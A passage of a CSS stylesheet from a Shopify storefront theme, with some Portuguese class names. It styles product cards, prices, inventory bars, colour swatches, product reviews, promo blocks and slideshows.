	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
